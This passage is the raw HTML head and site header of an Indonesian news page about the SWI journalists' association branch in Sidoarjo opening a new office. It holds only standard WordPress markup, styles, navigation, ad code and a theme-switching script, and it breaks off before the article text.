

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.transnews.co.id/dpd-swi-sidoarjo-gelar-tasyakuran-dan-tempati-kantor-baru/
body_size: 93959
content:
<!doctype html>
<html class="no-js" lang="id" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#" >
<head>
     <meta charset="UTF-8">  
     <link href="http://gmpg.org/xfn/11" rel="profile">
     <link href="https://www.transnews.co.id/xmlrpc.php" rel="pingback">
     <meta http-equiv="x-ua-compatible" content="ie=edge">
     <meta content="width=device-width, initial-scale=1" name="viewport">
	 <title>DPD SWI Sidoarjo Gelar Tasyakuran dan Tempati Kantor Baru  &#8211; TRANSNEWS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="TRANSNEWS &raquo; Feed" href="https://www.transnews.co.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="TRANSNEWS &raquo; Umpan Komentar" href="https://www.transnews.co.id/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://www.transnews.co.id/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.transnews.co.id/wp-json/wordpress-popular-posts" data-post-id="49964" data-token="3c2a8c6820" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.transnews.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.transnews.co.id%2Fdpd-swi-sidoarjo-gelar-tasyakuran-dan-tempati-kantor-baru%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.transnews.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.transnews.co.id%2Fdpd-swi-sidoarjo-gelar-tasyakuran-dan-tempati-kantor-baru%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.transnews.co.id/wp-includes/css/dashicons.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.transnews.co.id/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3'  media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://www.transnews.co.id/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css?ver=5.8.2'  media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.transnews.co.id/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6'  media='all' />
<link rel='stylesheet' id='styleku-css' href='https://www.transnews.co.id/wp-content/themes/kibaran/style.css?ver=2.7.8'  media='all' />
<link rel='stylesheet' id='owlcss-css' href='https://www.transnews.co.id/wp-content/themes/kibaran/css/owl.carousel.min.css?ver=2.7.8'  media='all' />
<link rel='stylesheet' id='lightslidercss-css' href='https://www.transnews.co.id/wp-content/themes/kibaran/css/lightslider.min.css?ver=1.1'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css?ver=6.9'  media='all' />
<script  src="https://www.transnews.co.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/owl.carousel.min.js?ver=1" id="owljs-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/readingtime.js?ver=1" id="readingtime-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/jquery.marquee.min.js?ver=1" id="script-marquee-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/lightslider.min.js?ver=6.9" id="lightslider-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/clipboard.min.js?ver=6.9" id="clipboardjs-js"></script>
<link rel="https://api.w.org/" href="https://www.transnews.co.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.transnews.co.id/wp-json/wp/v2/posts/49964" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.transnews.co.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.transnews.co.id/dpd-swi-sidoarjo-gelar-tasyakuran-dan-tempati-kantor-baru/" />
<link rel='shortlink' href='https://www.transnews.co.id/?p=49964' />
<meta property="fb:app_id" content=""/><meta property="og:title" name="og:title" content="DPD SWI Sidoarjo Gelar Tasyakuran dan Tempati Kantor Baru " />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://www.transnews.co.id/wp-content/uploads/2023/03/IMG-20230307-WA0030-400x225.jpg" />
<meta property="og:image" name="og:image" content="https://www.transnews.co.id/wp-content/uploads/2023/03/IMG-20230307-WA0031-480x360.jpg" />
<meta property="og:image" name="og:image" content="https://www.transnews.co.id/wp-content/uploads/2023/03/IMG-20230307-WA0029-400x225.jpg" />
<meta property="og:url" name="og:url" content="https://www.transnews.co.id/dpd-swi-sidoarjo-gelar-tasyakuran-dan-tempati-kantor-baru/" />
<meta property="og:description" name="og:description" content="SIDOARJO, transnews.co.id - Dewan Pimpinan Daerah (DPD) Sekretaris Bersama (Sekber) Wartawan Indonesia (SWI) Kabupaten Sidoarjo,..." />
<meta property="og:locale" name="og:locale" content="id_ID" />
<meta property="og:site_name" name="og:site_name" content="TRANSNEWS" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:tag" name="article:tag" content="dpd swi sidoarjo" />
<meta property="article:tag" name="article:tag" content="Jatim" />
<meta property="article:tag" name="article:tag" content="Sekber Wartawan" />
<meta property="article:tag" name="article:tag" content="Sekber Wartawan Indonesia" />
<meta property="article:tag" name="article:tag" content="Sidoarjo" />
<meta property="article:tag" name="article:tag" content="SWI" />
<meta property="article:section" name="article:section" content="DAERAH" />
<meta property="article:published_time" name="article:published_time" content="2023-03-07T23:00:40+07:00" />
<meta property="article:modified_time" name="article:modified_time" content="2023-03-07T23:00:40+07:00" />
<meta property="article:author" name="article:author" content="https://www.transnews.co.id/author/admin/" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
                <style type="text/css" id="custom-theme-css">
    :root {
          --themecolor: #fc0000;
              --warnaheader: #ffffff;
                  --iconbackg: #dddddd;
                                  --warnabackgroundfooter: #f4f4f4;
              --warnascrolltop: #dd3333;
              --iconbackgfooter: #dddddd;
                  --ornament2: #1e73be;
              --warnatombol: #1e73be;
        }
    [data-theme=dark] {
        --iconbackgfooter:  #ddd;
        --warnaheader: #0C0D0D;
        --warnabackgroundbody: #0C0D0D;
        --sidemenubackg: #181A1B;
        --iconbackg:  #ddd;
        --menuutama1: #DAD9D8;
        --listmenu:  #D13438;
        --warnabackgroundfooter: #181A1B;
    }
    </style>
<link rel="icon" href="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn-270x270.png" />
	 <meta content='#fc0000' name='theme-color'/> 
	    <style>
	        .logged-in header{
            top: 0 !important;
        }
			
	
					
			
	
			
			
		</style>
		
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='thickbox-css' href='https://www.transnews.co.id/wp-includes/js/thickbox/thickbox.css?ver=6.9'  media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-49964 single-format-standard wp-custom-logo wp-theme-kibaran" >
	 	<script>
// Get the modal
var modal = document.getElementById('sidebar-banner-mobile-bawah');

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal) {
    modal.style.display = "none";
  }
}
</script>

<div id="sidebar-banner-mobile-bawah">
			<a class="close-button w3-button w3-display-topright" onclick="document.getElementById('sidebar-banner-mobile-bawah').style.display='none'">
</a>
		<div class="sidebar-banner-mobile-bawah-wrap">
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7670048433994390"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-h6-c-2k-17+ek"
     data-ad-client="ca-pub-7670048433994390"
     data-ad-slot="4531567136"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div><!-- sidebar-banner-mobile-bawah WRAP -->
		</div><!-- sidebar-banner-mobile-bawah BANNER -->	<header>
				<div class="hamburger-button">
			<p class="atas"></p>
			<p class="tengah"></p>
			<p class="bawah"></p>
		</div>
		<div class="mobile-menu-kiri-wrap">
			<p class="judul-menu">
				Menu <span class="close-button-hamburger">&#10006;</span>
			</p>
			<div class="container">
				<div class="modegelap">
					Mode Gelap				</div>
  <label class="switch" for="checkbox">
    <input type="checkbox" class="tombolmodegelap" id="checkbox" />
    <div class="slider round"></div>
  </label>
			</div>
			
					
		<div class="menu-firs-menu-container"><ul id="menu-firs-menu" class="mobile-menu-kiri"><li id="menu-item-55779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55779"><a href="https://www.transnews.co.id">TERAS</a></li>
<li id="menu-item-55033" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55033"><a href="https://www.transnews.co.id/category/nasional/">NASIONAL</a></li>
<li id="menu-item-55034" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-55034"><a href="https://www.transnews.co.id/category/daerah/">DAERAH</a>
<ul class="sub-menu">
	<li id="menu-item-55036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55036"><a href="https://www.transnews.co.id/category/daerah/depok/">DEPOK</a></li>
</ul>
</li>
<li id="menu-item-55035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55035"><a href="https://www.transnews.co.id/category/tni-polri/">TNI/POLRI</a></li>
<li id="menu-item-55041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-55041"><a href="https://www.transnews.co.id/category/peristiwa/">PERISTIWA</a>
<ul class="sub-menu">
	<li id="menu-item-55046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55046"><a href="https://www.transnews.co.id/category/ekbis/">EKBIS</a></li>
	<li id="menu-item-55044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://www.transnews.co.id/category/hukum/">HUKUM</a></li>
	<li id="menu-item-55042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55042"><a href="https://www.transnews.co.id/category/pendidikan/">PENDIDIKAN</a></li>
	<li id="menu-item-55047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55047"><a href="https://www.transnews.co.id/category/kesehatan/">KESEHATAN</a></li>
	<li id="menu-item-55043" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55043"><a href="https://www.transnews.co.id/category/komunitas/">KOMUNITAS</a></li>
</ul>
</li>
<li id="menu-item-55045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55045"><a href="https://www.transnews.co.id/category/politik/">POLITIK</a></li>
<li id="menu-item-55038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55038"><a href="https://www.transnews.co.id/category/entertainment/">ENTERTAINMENT</a></li>
<li id="menu-item-67409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67409"><a href="https://www.transnews.co.id/category/olahraga/">OLAHRAGA</a></li>
<li id="menu-item-67410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67410"><a href="https://www.transnews.co.id/category/teknologi/">TEKNOLOGI</a></li>
<li id="menu-item-55040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55040"><a href="https://www.transnews.co.id/category/opini/">OPINI</a></li>
<li id="menu-item-55039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55039"><a href="https://www.transnews.co.id/category/adv/">ADV</a></li>
</ul></div>				<p class="copyright-mobile">
								
				Copyright ©2025 transnews.co.id
All Rights Reserved			
				
			</p>
		</div>
				<div class="fixed-wrap">
	<a id="logo" href="https://www.transnews.co.id/ " rel="home"> <img src="https://www.transnews.co.id/wp-content/uploads/2025/11/TN-Logo-OC.png" alt="logo"></a>		<form method="get" id="searchform" class="searchform themeform" action="https://www.transnews.co.id/">
  <div> <input type="text" class="search" name="s" placeholder="Cari disini..." value="" /> <input type="submit" id="searchsubmit" /></div></form>   
			<div class="containerdua">
				
  <label class="switch" for="checkbox">
    <input type="checkbox" class="tombolmodegelap" id="checkbox" />
    <div class="gelapterang"></div>
  </label>
</div>
			
	<div id="search-mobile-button">
			</div><div id="media-sosial-header">
						<a target="_blank" title="Facebook" class="fb" href="https://www.facebook.com/transnewscoid"></a> 															<a target="_blank" title="Tiktok" class="tiktok" href="https://tiktok.com/@transnews.co.id"></a> 	</div><div class="clr"></div>		

		<button id="geserkiri" type="button"></button><div class="menu-firs-menu-container"><ul id="menu-utama" class="menu-utama"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55779"><a href="https://www.transnews.co.id">TERAS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55033"><a href="https://www.transnews.co.id/category/nasional/">NASIONAL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-55034"><a href="https://www.transnews.co.id/category/daerah/">DAERAH</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55036"><a href="https://www.transnews.co.id/category/daerah/depok/">DEPOK</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55035"><a href="https://www.transnews.co.id/category/tni-polri/">TNI/POLRI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-55041"><a href="https://www.transnews.co.id/category/peristiwa/">PERISTIWA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55046"><a href="https://www.transnews.co.id/category/ekbis/">EKBIS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://www.transnews.co.id/category/hukum/">HUKUM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55042"><a href="https://www.transnews.co.id/category/pendidikan/">PENDIDIKAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55047"><a href="https://www.transnews.co.id/category/kesehatan/">KESEHATAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55043"><a href="https://www.transnews.co.id/category/komunitas/">KOMUNITAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55045"><a href="https://www.transnews.co.id/category/politik/">POLITIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55038"><a href="https://www.transnews.co.id/category/entertainment/">ENTERTAINMENT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67409"><a href="https://www.transnews.co.id/category/olahraga/">OLAHRAGA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67410"><a href="https://www.transnews.co.id/category/teknologi/">TEKNOLOGI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55040"><a href="https://www.transnews.co.id/category/opini/">OPINI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55039"><a href="https://www.transnews.co.id/category/adv/">ADV</a></li>
</ul></div>			
	<script type="text/javascript">jQuery(document).ready(function ($) {
$(document).ready(function() {
  var $header = $("header"),
      $clone = $header.before($header.clone().addClass("clone"));

  $(window).on("scroll", function() {
    var fromTop = $("body").scrollTop();
    $('body').toggleClass("down", (fromTop > 200));
  });


const toggleSwitch = document.querySelector('.tombolmodegelap');
const currentTheme = localStorage.getItem('theme');

if (currentTheme) {
    document.documentElement.setAttribute('data-theme', currentTheme);
  
    if (currentTheme === 'dark') {
        toggleSwitch.checked = true;
    }
}

function switchTheme(e) {
    if (e.target.checked) {
        document.documentElement.setAttribute('data-theme', 'dark');
        localStorage.setItem('theme', 'dark');
    }
    else {        document.documentElement.setAttribute('data-theme', 'light');
          localStorage.setItem('theme', 'light');
    }    
}

toggleSwitch.addEventListener('change', switchTheme, false);

const collection = document.querySelector(".sidebar-single-wrap");
if (collection !== null) {
collection.style.top = "140px";
}
const collection2 = document.querySelector(".sidebar-category-wrap");
if (collection2 !== null) {
collection2.style.top = "140px";
}


});
});</script>
<button id="geserkanan" type="button"></button>
		</div>	
	</header>
	<div class="add-height"></div><!-- add-height -->
	<!-- marquee -->
	<div class="marquee">
			 <a href="https://www.transnews.co.id/gubernur-khofifah-bersama-forkopimda-tinjau-pengamanan-natal-2025-di-surabaya/">Gubernur Khofifah Bersama Forkopimda Tinjau Pengamanan Natal 2025 di Surabaya</a>   
